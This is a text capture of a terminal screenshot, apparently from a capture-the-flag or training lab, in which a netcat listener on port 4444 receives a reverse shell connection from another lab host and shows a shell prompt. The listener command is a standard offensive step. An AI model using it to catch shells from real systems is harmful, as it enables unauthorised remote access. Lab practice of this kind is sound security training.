 root@ip-10-10-205-245: ~
File Edit View Search Terminal Help
root@ip-10-10-205-245:~# nc -lvnp 4444
Listening on 0.0.0.0 4444
Connection received on 10.10.187.145 53400
sh: 0: can't access tty; job control turned off
$